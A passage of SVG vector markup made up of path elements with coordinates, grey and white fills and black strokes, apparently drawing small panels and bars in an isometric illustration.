<path d="M58.4794 63.4136L58.3104 63.5186C58.229 63.5694 58.1602 63.5186 58.1602 63.4237V62.6279M58.4794 63.4136C58.5232 63.383 58.5597 63.3416 58.5859 63.2927C58.612 63.2438 58.627 63.1889 58.6296 63.1325M58.4794 63.4136L58.4266 63.3286L58.4242 63.3302M58.4794 63.4136L58.4222 63.3316C58.4228 63.3311 58.4235 63.3306 58.4242 63.3302M58.6296 63.1325V62.3333C58.6296 62.2284 58.5639 62.2013 58.4794 62.2385M58.6296 63.1325L58.5297 63.1279C58.5297 63.1286 58.5296 63.1293 58.5296 63.13M58.6296 63.1325H58.5296V63.13M58.4794 62.2385L58.3104 62.3435M58.4794 62.2385L58.5197 62.33C58.5217 62.3291 58.5236 62.3284 58.5254 62.3277M58.4794 62.2385L58.5286 62.3178C58.5278 62.3125 58.5268 62.3101 58.5267 62.3098C58.5267 62.3098 58.5267 62.3098 58.5267 62.3098C58.5267 62.3099 58.5274 62.3114 58.5293 62.3135C58.5313 62.3157 58.5339 62.3179 58.537 62.3197C58.542 62.3225 58.5454 62.3226 58.5454 62.3227C58.5454 62.3227 58.545 62.3226 58.5443 62.3227C58.5419 62.3228 58.537 62.3236 58.5294 62.3262M58.3104 62.3435C58.267 62.3754 58.2308 62.4176 58.2048 62.4669C58.1788 62.5162 58.1635 62.5713 58.1602 62.6279M58.3104 62.3435L58.3631 62.4284L58.3667 62.4262M58.3104 62.3435L58.3696 62.4241C58.3686 62.4248 58.3677 62.4255 58.3667 62.4262M58.1602 62.6279L58.26 62.6338C58.26 62.6329 58.2601 62.632 58.2602 62.6311M58.1602 62.6279H58.2602V62.6311M58.2602 62.6311V63.4237C58.2602 63.4268 58.2603 63.4294 58.2605 63.4318M58.2602 62.6311C58.263 62.5894 58.2744 62.5492 58.2932 62.5136C58.3119 62.4783 58.3371 62.4486 58.3667 62.4262M58.2605 63.4318L58.4242 63.3302M58.2605 63.4318C58.2609 63.4356 58.2615 63.4386 58.2621 63.4408C58.2622 63.4411 58.2622 63.4413 58.2623 63.4415C58.2627 63.443 58.2632 63.4442 58.2635 63.4449C58.2638 63.4457 58.264 63.446 58.264 63.446C58.264 63.446 58.263 63.4444 58.2601 63.4425C58.2581 63.4411 58.2557 63.44 58.2532 63.4393C58.2506 63.4387 58.2487 63.4386 58.2476 63.4386C58.2471 63.4387 58.2469 63.4387 58.2469 63.4387C58.2469 63.4387 58.2504 63.4381 58.2574 63.4337L58.2576 63.4336L58.2605 63.4318ZM58.3667 62.4262L58.5254 62.3277M58.5254 62.3277C58.5268 62.3271 58.5281 62.3266 58.5294 62.3262M58.5254 62.3277L58.5293 62.3252C58.5294 62.3255 58.5294 62.3259 58.5294 62.3262M58.5294 62.3262C58.5295 62.3283 58.5296 62.3307 58.5296 62.3333V63.13M58.5296 63.13C58.5274 63.1711 58.5163 63.2107 58.4977 63.2456C58.4791 63.2803 58.4537 63.3091 58.4242 63.3302" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M57.6662 63.8041L57.4998 63.9055C57.4996 63.9032 57.4994 63.9005 57.4994 63.8974V63.1048C57.5023 63.0631 57.5137 63.023 57.5325 62.9873C57.5511 62.9521 57.5762 62.9225 57.6057 62.9001L57.7717 62.7989C57.7719 62.8013 57.772 62.804 57.772 62.807V63.603C57.7691 63.6441 57.7578 63.6836 57.7391 63.7186C57.7206 63.7533 57.6955 63.7823 57.6662 63.8041Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.7923 63.2908L56.9613 63.1858C57.0427 63.1351 57.1115 63.1757 57.1115 63.2807V64.0798M56.7923 63.2908C56.7484 63.3221 56.7119 63.3642 56.6858 63.4136C56.6597 63.4631 56.6447 63.5184 56.6421 63.5753M56.7923 63.2908L56.8451 63.3758L56.848 63.3739M56.7923 63.2908L56.8504 63.3723C56.8496 63.3728 56.8488 63.3734 56.848 63.3739M56.6421 63.5753V64.3711C56.6421 64.4659 56.7078 64.5167 56.7923 64.4659M56.6421 63.5753L56.742 63.5799C56.742 63.5792 56.7421 63.5785 56.7421 63.5778M56.6421 63.5753H56.7421V63.5778M56.7923 64.4659L56.9613 64.3609M56.7923 64.4659L56.743 64.3838C56.7428 64.3824 56.7426 64.3809 56.7424 64.3792M56.7923 64.4659L56.7437 64.3876C56.7443 64.3903 56.745 64.3922 56.7455 64.3933C56.7458 64.3941 56.746 64.3944 56.746 64.3944C56.746 64.3944 56.7448 64.3924 56.7414 64.3902C56.7391 64.3886 56.7365 64.3874 56.7338 64.3867C56.7311 64.386 56.7291 64.3859 56.7282 64.386C56.728 64.386 56.7278 64.386 56.7278 64.386C56.7278 64.386 56.7319 64.3854 56.7403 64.3805L56.7424 64.3792M56.9613 64.3609C57.0047 64.3297 57.0408 64.2882 57.0668 64.2394C57.0929 64.1906 57.1082 64.136 57.1115 64.0798M56.9613 64.3609L56.9085 64.276L56.9054 64.2779M56.9613 64.3609L56.9029 64.2797C56.9038 64.2791 56.9046 64.2785 56.9054 64.2779M57.1115 64.0798L57.0117 64.0739C57.0116 64.0748 57.0116 64.0757 57.0115 64.0766M57.1115 64.0798H57.0115V64.0766M57.0115 64.0766V63.2807C57.0115 63.2777 57.0114 63.275 57.0113 63.2725M57.0115 64.0766C57.0087 64.1177 56.9973 64.1573 56.9786 64.1923C56.96 64.2271 56.9348 64.2562 56.9054 64.2779M57.0113 63.2725L56.848 63.3739M57.0113 63.2725C57.0111 63.2697 57.0108 63.2672 57.0105 63.265C57.0105 63.2648 57.0104 63.2647 57.0104 63.2645C57.0095 63.259 57.0084 63.2557 57.0078 63.2543C57.0076 63.2539 57.0075 63.2537 57.0075 63.2537C57.0075 63.2537 57.0093 63.2568 57.0143 63.2599C57.0173 63.2617 57.0204 63.2629 57.0233 63.2636C57.0261 63.2642 57.028 63.2641 57.0285 63.264C57.0286 63.264 57.0286 63.264 57.0286 63.264C57.0286 63.264 57.0238 63.2647 57.0143 63.2707L57.0141 63.2708L57.0141 63.2708L57.0113 63.2725ZM56.9054 64.2779L56.7424 64.3792M56.7424 64.3792C56.7422 64.3768 56.7421 64.3741 56.7421 64.3711V63.5778M56.7421 63.5778C56.7443 63.5361 56.7554 63.4959 56.7742 63.4603C56.7928 63.4251 56.8183 63.3957 56.848 63.3739" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.0873 63.8659L56.2508 63.7643V64.5686C56.248 64.6097 56.2366 64.6492 56.2179 64.6842C56.1993 64.719 56.1741 64.7481 56.1447 64.7698L55.9817 64.8711C55.9815 64.8687 55.9813 64.866 55.9813 64.863V64.0697C55.9836 64.028 55.9947 63.9878 56.0135 63.9523C56.0321 63.917 56.0575 63.8876 56.0873 63.8659Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M55.4969 64.2328V65.0295C55.4947 65.0705 55.4836 65.1101 55.465 65.145C55.4464 65.1797 55.421 65.2085 55.3914 65.2296L55.2278 65.3313C55.2276 65.3289 55.2274 65.3262 55.2274 65.3232V64.5291C55.229 64.4854 55.2404 64.4431 55.2601 64.4059C55.2797 64.369 55.3069 64.3385 55.3386 64.3166L55.4961 64.2187C55.4966 64.2226 55.4969 64.2273 55.4969 64.2328Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M54.6796 65.7837L54.5106 65.8887C54.4292 65.9395 54.3604 65.8887 54.3604 65.7939V64.9981M54.6796 65.7837C54.7234 65.7531 54.7599 65.7117 54.7861 65.6628C54.8122 65.6139 54.8272 65.559 54.8298 65.5026M54.6796 65.7837L54.6268 65.6988L54.6243 65.7003M54.6796 65.7837L54.6224 65.7017C54.623 65.7012 54.6237 65.7008 54.6243 65.7003M54.8298 65.5026V64.7035C54.8298 64.5985 54.7641 64.5714 54.6796 64.6086M54.8298 65.5026L54.7299 65.498C54.7299 65.4987 54.7298 65.4994 54.7298 65.5001M54.8298 65.5026H54.7298V65.5001M54.6796 64.6086L54.5106 64.7136M54.6796 64.6086L54.7199 64.7001C54.7219 64.6993 54.7238 64.6985 54.7255 64.6978M54.6796 64.6086L54.7288 64.6879C54.728 64.6826 54.727 64.6802 54.7269 64.68C54.7269 64.68 54.7269 64.68 54.7269 64.68C54.7269 64.68 54.7276 64.6815 54.7295 64.6836C54.7315 64.6858 54.7341 64.688 54.7372 64.6898C54.7422 64.6926 54.7455 64.6928 54.7455 64.6928C54.7455 64.6928 54.7452 64.6928 54.7445 64.6928C54.7421 64.6929 54.7372 64.6937 54.7296 64.6963M54.5106 64.7136C54.4671 64.7455 54.431 64.7877 54.405 64.837C54.379 64.8863 54.3637 64.9414 54.3604 64.9981M54.5106 64.7136L54.5633 64.7986L54.5669 64.7963M54.5106 64.7136L54.5698 64.7942C54.5688 64.7949 54.5679 64.7956 54.5669 64.7963M54.3604 64.9981L54.4602 65.004C54.4602 65.003 54.4603 65.0021 54.4604 65.0012M54.3604 64.9981H54.4604V65.0012M54.4604 65.0012V65.7939C54.4604 65.7969 54.4605 65.7996 54.4607 65.8019M54.4604 65.0012C54.4632 64.9595 54.4746 64.9194 54.4934 64.8837C54.5121 64.8484 54.5373 64.8187 54.5669 64.7963M54.4607 65.8019L54.6243 65.7003M54.4607 65.8019C54.4611 65.8057 54.4617 65.8087 54.4623 65.811C54.4624 65.8112 54.4624 65.8114 54.4625 65.8117C54.4629 65.8132 54.4633 65.8143 54.4637 65.8151C54.464 65.8158 54.4642 65.8161 54.4642 65.8161C54.4642 65.8161 54.4632 65.8145 54.4603 65.8126C54.4583 65.8113 54.4559 65.8102 54.4534 65.8095C54.4508 65.8088 54.4488 65.8087 54.4478 65.8088C54.4473 65.8088 54.4471 65.8088 54.4471 65.8088C54.4471 65.8088 54.4506 65.8082 54.4576 65.8039L54.4578 65.8037L54.4607 65.8019ZM54.5669 64.7963L54.7255 64.6978M54.7255 64.6978C54.727 64.6972 54.7283 64.6967 54.7296 64.6963M54.7255 64.6978L54.7295 64.6953C54.7296 64.6956 54.7296 64.696 54.7296 64.6963M54.7296 64.6963C54.7297 64.6984 54.7298 64.7008 54.7298 64.7035V65.5001M54.7298 65.5001C54.7276 65.5412 54.7165 65.5808 54.6979 65.6157C54.6793 65.6504 54.6539 65.6792 54.6243 65.7003" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M53.9193 66.2574L53.7503 66.3624C53.669 66.4132 53.6001 66.3624 53.6001 66.2676V65.4718M53.9193 66.2574C53.9632 66.2268 53.9997 66.1854 54.0258 66.1365C54.0519 66.0876 54.0669 66.0327 54.0695 65.9763M53.9193 66.2574L53.8665 66.1725L53.8641 66.174M53.9193 66.2574L53.8621 66.1754C53.8628 66.1749 53.8634 66.1744 53.8641 66.174M54.0695 65.9763V65.1771C54.0695 65.0722 54.0038 65.0315 53.9193 65.0823M54.0695 65.9763L53.9696 65.9717C53.9696 65.9724 53.9696 65.9731 53.9695 65.9738M54.0695 65.9763H53.9695V65.9738M53.9193 65.0823L53.7503 65.1873M53.9193 65.0823L53.969 65.1649C53.9691 65.1662 53.9692 65.1676 53.9693 65.169M53.9193 65.0823L53.9686 65.1617C53.9677 65.1552 53.9665 65.1514 53.9658 65.1497C53.9656 65.1493 53.9655 65.1491 53.9655 65.1491C53.9655 65.1491 53.9674 65.1526 53.973 65.156C53.9762 65.158 53.9795 65.1593 53.9826 65.16C53.9856 65.1607 53.9874 65.1605 53.9878 65.1605C53.9878 65.1605 53.9878 65.1605 53.9878 65.1605C53.9874 65.1606 53.9819 65.1614 53.9714 65.1677L53.9693 65.169M53.7503 65.1873C53.7069 65.2192 53.6708 65.2614 53.6448 65.3107C53.6187 65.36 53.6034 65.4151 53.6001 65.4718M53.7503 65.1873L53.8031 65.2723L53.8067 65.27M53.7503 65.1873L53.8095 65.2679C53.8086 65.2686 53.8076 65.2693 53.8067 65.27M53.6001 65.4718L53.6999 65.4777C53.7 65.4768 53.7 65.4758 53.7001 65.4749M53.6001 65.4718H53.7001V65.4749M53.7001 65.4749V66.2676C53.7001 66.2706 53.7002 66.2733 53.7005 66.2756M53.7001 65.4749C53.7029 65.4332 53.7144 65.3931 53.7332 65.3574C53.7518 65.3221 53.7771 65.2924 53.8067 65.27M53.7005 66.2756L53.8641 66.174M53.7005 66.2756C53.7008 66.2794 53.7014 66.2824 53.702 66.2846C53.7021 66.2849 53.7022 66.2851 53.7022 66.2853C53.7027 66.2868 53.7031 66.288 53.7034 66.2887C53.7038 66.2895 53.704 66.2898 53.704 66.2898C53.704 66.2898 53.7029 66.2882 53.7001 66.2863C53.698 66.285 53.6956 66.2838 53.6931 66.2832C53.6906 66.2825 53.6886 66.2824 53.6875 66.2825C53.6853 66.2826 53.6886 66.283 53.6974 66.2776L53.6976 66.2774L53.7005 66.2756ZM53.8067 65.27L53.9693 65.169M53.9693 65.169C53.9694 65.1715 53.9695 65.1742 53.9695 65.1771V65.9738M53.9695 65.9738C53.9673 66.0149 53.9563 66.0545 53.9376 66.0894C53.9191 66.1241 53.8937 66.1529 53.8641 66.174" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.1066 66.6488L52.9402 66.7503C52.94 66.7479 52.9398 66.7452 52.9398 66.7422V65.9495C52.9427 65.9078 52.9541 65.8677 52.9729 65.832C52.9915 65.7968 53.0167 65.7672 53.0461 65.7449L53.2121 65.6436C53.2123 65.6461 53.2124 65.6488 53.2124 65.6518V66.4477C53.2096 66.4888 53.1982 66.5284 53.1795 66.5634C53.161 66.598 53.1359 66.6271 53.1066 66.6488Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M52.2884 66.236L52.452 66.1344V66.9387C52.4491 66.9798 52.4378 67.0193 52.4191 67.0543C52.4005 67.0891 52.3753 67.1182 52.3458 67.1399L52.1829 67.2412C52.1826 67.2388 52.1825 67.2361 52.1825 67.2331V66.4369C52.1852 66.3958 52.1964 66.3563 52.2151 66.3213C52.2337 66.2865 52.2589 66.2575 52.2884 66.236Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M51.5282 66.6964L51.6915 66.5949C51.6916 66.5974 51.6917 66.6001 51.6917 66.6031V67.3991C51.6889 67.4402 51.6775 67.4797 51.6588 67.5147C51.6402 67.5495 51.615 67.5786 51.5856 67.6003L51.4226 67.7016C51.4224 67.6992 51.4223 67.6965 51.4223 67.6935V66.8973C51.4249 66.8562 51.4362 66.8167 51.4548 66.7817C51.4734 66.7469 51.4987 66.7179 51.5282 66.6964Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.9305 67.0736V67.8698C50.9278 67.9109 50.9166 67.9504 50.8979 67.9854C50.8793 68.0201 50.8541 68.0491 50.8246 68.0707L50.6614 68.1721C50.6612 68.1697 50.661 68.167 50.661 68.164V67.3678C50.6637 67.3267 50.6749 67.2871 50.6936 67.2522C50.7122 67.2174 50.7374 67.1884 50.7669 67.1669L50.9262 67.0679C50.9277 67.0674 50.929 67.0669 50.9303 67.0664C50.9304 67.0686 50.9305 67.0709 50.9305 67.0736Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.1263 68.6285L49.9573 68.7335C49.876 68.7843 49.8071 68.7335 49.8071 68.6387V67.8395M50.1263 68.6285C50.1699 68.5975 50.2061 68.556 50.2322 68.5072C50.2583 68.4584 50.2735 68.4037 50.2766 68.3474M50.1263 68.6285L50.0736 68.5435L50.0707 68.5454M50.1263 68.6285L50.0684 68.547C50.0691 68.5465 50.0699 68.5459 50.0707 68.5454M50.2766 68.3474V67.5482C50.2766 67.4433 50.2046 67.4026 50.1263 67.4534L49.9573 67.5584M50.2766 68.3474L50.1767 68.3419C50.1767 68.3428 50.1766 68.3436 50.1766 68.3445M50.2766 68.3474H50.1766V68.3445M49.9573 67.5584C49.9142 67.5898 49.8782 67.6314 49.8521 67.6801C49.8261 67.7288 49.8107 67.7833 49.8071 67.8395M49.9573 67.5584L50.0101 67.6434L50.0135 67.6413M49.9573 67.5584L50.0161 67.6393C50.0152 67.64 50.0143 67.6406 50.0135 67.6413M49.8071 67.8395L49.9069 67.8458C49.907 67.8449 49.9071 67.8439 49.9071 67.8429M49.8071 67.8395H49.9071V67.8429M49.9071 67.8429V68.6387C49.9071 68.6417 49.9073 68.6443 49.9075 68.6467M49.9071 67.8429C49.9102 67.8018 49.9216 67.7623 49.9403 67.7272C49.9589 67.6924 49.9841 67.6632 50.0135 67.6413M49.9075 68.6467L50.0707 68.5454M49.9075 68.6467C49.9079 68.6505 49.9085 68.6535 49.9091 68.6557C49.9091 68.656 49.9092 68.6562 49.9093 68.6564C49.9097 68.6579 49.9101 68.6591 49.9105 68.6598C49.9108 68.6606 49.911 68.6609 49.911 68.6609C49.911 68.6609 49.91 68.6593 49.9071 68.6574C49.9051 68.656 49.9027 68.6549 49.9001 68.6543C49.8976 68.6536 49.8956 68.6535 49.8945 68.6535C49.8941 68.6536 49.8939 68.6536 49.8939 68.6536C49.8939 68.6536 49.8974 68.653 49.9044 68.6486L49.9046 68.6485L49.9075 68.6467ZM50.0135 67.6413L50.1763 67.5401M50.1763 67.5401C50.1765 67.5426 50.1766 67.5453 50.1766 67.5482V68.3445M50.1763 67.5401L50.1791 67.5384L50.1791 67.5384L50.1808 67.5373C50.1886 67.5323 50.1926 67.5316 50.1926 67.5316C50.1926 67.5316 50.1925 67.5316 50.1923 67.5316C50.1916 67.5317 50.1897 67.5317 50.187 67.5311C50.1843 67.5306 50.1814 67.5294 50.1787 67.5278C50.1742 67.525 50.1726 67.5223 50.1726 67.5223C50.1726 67.5223 50.1727 67.5225 50.1729 67.5229C50.1732 67.5237 50.1738 67.5252 50.1743 67.5273C50.1747 67.5287 50.1751 67.5304 50.1754 67.5324C50.1758 67.5346 50.1761 67.5371 50.1763 67.5401ZM50.1766 68.3445C50.1739 68.3855 50.1627 68.4251 50.144 68.4601C50.1254 68.4948 50.1002 68.5238 50.0707 68.5454" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.3036 69.019L49.1404 69.1203C49.1402 69.118 49.14 69.1153 49.14 69.1123V68.3165C49.1431 68.2754 49.1545 68.2359 49.1732 68.2009C49.1918 68.1661 49.217 68.1369 49.2464 68.1149L49.4092 68.0137C49.4094 68.0162 49.4095 68.0189 49.4095 68.0219V68.8181C49.4068 68.8592 49.3956 68.8987 49.3769 68.9337C49.3583 68.9684 49.3331 68.9974 49.3036 69.019Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.5463 69.51L48.3802 69.6113C48.3799 69.6089 48.3798 69.6063 48.3798 69.6032V68.8075C48.3828 68.7664 48.3943 68.7269 48.413 68.6918C48.4315 68.6571 48.4566 68.628 48.4858 68.6061L48.6523 68.5045V69.3086C48.6493 69.3497 48.6379 69.3892 48.6191 69.4242C48.6006 69.4589 48.5756 69.4881 48.5463 69.51Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M59.4832 49.9564L59.4833 49.9563C59.6729 49.8376 59.8181 49.8411 59.9101 49.8991C60.0056 49.9591 60.0844 50.1022 60.0844 50.3491V51.9821C60.0706 52.2498 59.9989 52.5099 59.8753 52.7413C59.7517 52.9725 59.5801 53.1683 59.3749 53.3135L48.1859 60.3014L48.1855 60.3017C47.9977 60.4202 47.8531 60.4168 47.7612 60.3597C47.6662 60.3007 47.5878 60.16 47.5878 59.9189V58.2724C47.602 58.0056 47.6736 57.7465 47.7966 57.5157C47.9196 57.2851 48.0902 57.0896 48.2944 56.9443L59.4832 49.9564Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1846 52.2597L59.0199 52.3653V52.357V51.5606C59.0223 51.5195 59.0335 51.4799 59.0521 51.445C59.0707 51.4103 59.096 51.3814 59.1256 51.3601L59.2892 51.2584C59.2893 51.2599 59.2893 51.2615 59.2893 51.2632V52.0612C59.2882 52.1022 59.2777 52.1418 59.2592 52.1766C59.2406 52.2114 59.2147 52.2397 59.1846 52.2597Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M58.4243 52.7328L58.2596 52.8384V52.8302V52.0439C58.2621 52.0029 58.2732 51.9633 58.2919 51.9284C58.3105 51.8936 58.3358 51.8647 58.3653 51.8434L58.5291 51.7417V52.5344C58.528 52.5754 58.5175 52.615 58.4989 52.6497C58.4803 52.6846 58.4544 52.7129 58.4243 52.7328Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M57.666 53.2076L57.4994 53.3126V53.3043V52.5078C57.5018 52.4668 57.513 52.4272 57.5316 52.3923C57.5501 52.3577 57.5753 52.3288 57.6047 52.3075L57.7718 52.2056C57.7719 52.2071 57.7719 52.2088 57.7719 52.2105V53.0069C57.7695 53.048 57.7584 53.0876 57.7397 53.1225C57.7211 53.1573 57.6957 53.1863 57.666 53.2076Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.9059 53.6821L56.7422 53.7837C56.7421 53.7822 56.7421 53.7806 56.7421 53.7789V52.9809C56.7432 52.94 56.7537 52.9003 56.7722 52.8656C56.7907 52.831 56.8164 52.8028 56.8463 52.7828L57.0114 52.6803C57.0115 52.6818 57.0115 52.6834 57.0115 52.6851V53.4815C57.0091 53.5226 56.9979 53.5622 56.9793 53.5971C56.9607 53.6319 56.9354 53.6607 56.9059 53.6821Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M56.0861 53.2562L56.2508 53.1506V53.1589V53.9553C56.2484 53.9964 56.2372 54.0359 56.2185 54.0709C56.2 54.1056 56.1747 54.1345 56.1451 54.1558L55.9815 54.2575C55.9814 54.256 55.9813 54.2544 55.9813 54.2527V53.4547C55.9824 53.4137 55.9929 53.3741 56.0115 53.3393C56.0301 53.3045 56.056 53.2762 56.0861 53.2562Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M55.3927 54.6297L55.2276 54.7322C55.2275 54.7307 55.2274 54.7291 55.2274 54.7274V53.9294C55.2285 53.8884 55.239 53.8488 55.2576 53.814C55.2762 53.7792 55.3021 53.7509 55.3322 53.731L55.4966 53.6256C55.4968 53.6279 55.4969 53.6306 55.4969 53.6336V54.4316C55.4958 54.4725 55.4853 54.5122 55.4667 54.5469C55.4482 54.5815 55.4226 54.6097 55.3927 54.6297Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M54.6256 55.1037L54.4605 55.2062C54.4604 55.2047 54.4604 55.2031 54.4604 55.2014V54.4151C54.4628 54.3741 54.4739 54.3345 54.4926 54.2996C54.5113 54.2646 54.5368 54.2356 54.5665 54.2142L54.7298 54.1095V54.9056C54.7287 54.9466 54.7182 54.9862 54.6996 55.0209C54.6811 55.0556 54.6555 55.0838 54.6256 55.1037Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M53.8653 55.5779L53.7002 55.6804C53.7002 55.6789 53.7001 55.6773 53.7001 55.6756V54.8792C53.7025 54.8381 53.7137 54.7985 53.7324 54.7636C53.751 54.7287 53.7765 54.6996 53.8063 54.6783L53.9693 54.5738C53.9694 54.5762 53.9695 54.5789 53.9695 54.5818V55.3798C53.9685 55.4208 53.9579 55.4604 53.9394 55.4952C53.9209 55.5298 53.8952 55.558 53.8653 55.5779Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M53.0457 55.152L53.2124 55.0471V55.0554V55.8518C53.21 55.8929 53.1988 55.9324 53.1802 55.9674C53.1616 56.002 53.1365 56.0308 53.107 56.0521L52.94 56.154C52.9399 56.1525 52.9398 56.1509 52.9398 56.1492V55.3527C52.9423 55.3116 52.9534 55.2721 52.9721 55.2371C52.9907 55.2023 53.0161 55.1734 53.0457 55.152Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M52.2873 55.6273L52.452 55.5217V55.53V56.3264C52.4495 56.3675 52.4384 56.407 52.4197 56.442C52.4011 56.4767 52.3758 56.5056 52.3463 56.5269L52.1827 56.6286C52.1826 56.6271 52.1825 56.6255 52.1825 56.6238V55.8258C52.1836 55.7848 52.1941 55.7452 52.2127 55.7104C52.2313 55.6756 52.2571 55.6473 52.2873 55.6273Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M51.586 57.0013L51.4224 57.1029C51.4223 57.1014 51.4223 57.0998 51.4223 57.0981V56.3001C51.4233 56.2592 51.4339 56.2195 51.4524 56.1848C51.471 56.15 51.4969 56.1216 51.527 56.1017L51.6914 55.9962C51.6916 55.9987 51.6917 56.0013 51.6917 56.0043V56.8007C51.6893 56.8418 51.6781 56.8814 51.6594 56.9163C51.6409 56.9511 51.6156 56.9799 51.586 57.0013Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.8263 57.4735L50.6612 57.5761C50.6611 57.5746 50.661 57.573 50.661 57.5712V56.7834C50.6621 56.7425 50.6726 56.7028 50.6912 56.6681C50.7098 56.6333 50.7357 56.6049 50.7658 56.585L50.9305 56.4794V57.2754C50.9294 57.3164 50.9189 57.3561 50.9003 57.3908C50.8818 57.4254 50.8562 57.4536 50.8263 57.4735Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M50.0718 57.9481L49.9136 58.0501C49.9135 58.0486 49.9135 58.0471 49.9135 58.0454V57.2489C49.9159 57.2078 49.9271 57.1683 49.9457 57.1334C49.9644 57.0984 49.9899 57.0694 50.0197 57.048L50.1766 56.9474C50.1766 56.9487 50.1766 56.9501 50.1766 56.9516V57.7495C50.1756 57.7905 50.1651 57.8302 50.1465 57.8649C50.1279 57.8997 50.102 57.9281 50.0718 57.9481Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M49.3053 58.4222L49.1402 58.5248C49.1401 58.5233 49.14 58.5217 49.14 58.52V57.7235C49.1425 57.6825 49.1536 57.6429 49.1723 57.608C49.191 57.573 49.2165 57.544 49.2462 57.5226L49.4092 57.4181C49.4094 57.4205 49.4095 57.4232 49.4095 57.4262V58.2241C49.4084 58.2651 49.3979 58.3048 49.3793 58.3395C49.3608 58.3741 49.3352 58.4023 49.3053 58.4222Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.547 58.8969L48.3799 58.9988C48.3798 58.9973 48.3798 58.9957 48.3798 58.994V58.1975C48.3822 58.1565 48.3934 58.1169 48.412 58.082C48.4307 58.0471 48.456 58.0182 48.4857 57.9968L48.6521 57.8921C48.6522 57.8945 48.6523 57.8972 48.6523 57.9002V58.6966C48.6499 58.7377 48.6388 58.7773 48.6201 58.8122C48.6016 58.8468 48.5764 58.8756 48.547 58.8969Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M48.1859 49.7191L48.1855 49.7194C47.9977 49.8379 47.8532 49.8345 47.7614 49.7771C47.6664 49.7177 47.5878 49.5763 47.5878 49.3332V47.6969C47.602 47.4301 47.6736 47.171 47.7966 46.9402C47.9196 46.7096 48.0902 46.5141 48.2944 46.3687L59.4828 39.3777C59.4829 39.3777 59.483 39.3776 59.4831 39.3776C59.6723 39.2607 59.8182 39.2643 59.9109 39.3215C60.0063 39.3804 60.0844 39.5194 60.0844 39.7566V41.3999C60.0709 41.6671 59.9992 41.9267 59.8756 42.1576C59.7521 42.3884 59.5803 42.5835 59.375 42.7277L48.1859 49.7191Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M59.1856 41.6834L59.0206 41.786C59.0205 41.7845 59.0204 41.7829 59.0204 41.7812V40.9847C59.0228 40.9436 59.034 40.9041 59.0527 40.8692C59.0713 40.8342 59.0968 40.8052 59.1266 40.7838L59.2896 40.6793C59.2898 40.6818 59.2898 40.6845 59.2898 40.6874V41.4853C59.2888 41.5263 59.2783 41.566 59.2597 41.6007C59.2412 41.6353 59.2155 41.6635 59.1856 41.6834Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M58.4254 42.157L58.2603 42.2595C58.2602 42.258 58.2602 42.2564 58.2602 42.2547V41.4583C58.2626 41.4172 58.2737 41.3776 58.2924 41.3427C58.3111 41.3078 58.3366 41.2787 58.3664 41.2574L58.5293 41.1529C58.5295 41.1553 58.5296 41.158 58.5296 41.1609V41.9589C58.5285 41.9999 58.518 42.0395 58.4994 42.0743C58.4809 42.1089 58.4553 42.1371 58.4254 42.157Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M57.6053 41.7321L57.772 41.6272V41.6354V42.4319C57.7696 42.4729 57.7584 42.5125 57.7397 42.5474C57.7212 42.5821 57.696 42.6109 57.6666 42.6322L57.4996 42.7341C57.4995 42.7326 57.4994 42.731 57.4994 42.7292V41.9328C57.5018 41.8917 57.513 41.8522 57.5317 41.8172C57.5503 41.7824 57.5757 41.7534 57.6053 41.7321Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M56.9059 43.0966L56.7422 43.1982C56.7421 43.1967 56.7421 43.1951 56.7421 43.1934V42.3954C56.7432 42.3544 56.7537 42.3148 56.7722 42.2801C56.7908 42.2452 56.8167 42.2169 56.8468 42.197L57.0099 42.0924C57.01 42.0924 57.0101 42.0923 57.0102 42.0923C57.0109 42.0966 57.0115 42.1023 57.0115 42.1097V42.896C57.0091 42.9371 56.9979 42.9767 56.9793 43.0116C56.9607 43.0463 56.9354 43.0752 56.9059 43.0966Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M56.1451 43.5804L55.9815 43.682C55.9814 43.6805 55.9813 43.6789 55.9813 43.6772V42.8792C55.9824 42.8383 55.9929 42.7986 56.0115 42.7639C56.0301 42.7291 56.056 42.7007 56.0861 42.6808L56.2505 42.5753C56.2507 42.5778 56.2508 42.5804 56.2508 42.5834V43.3798C56.2484 43.4209 56.2372 43.4605 56.2185 43.4954C56.2 43.5301 56.1747 43.559 56.1451 43.5804Z" fill="white" stroke="black" stroke-width="0.2"/>
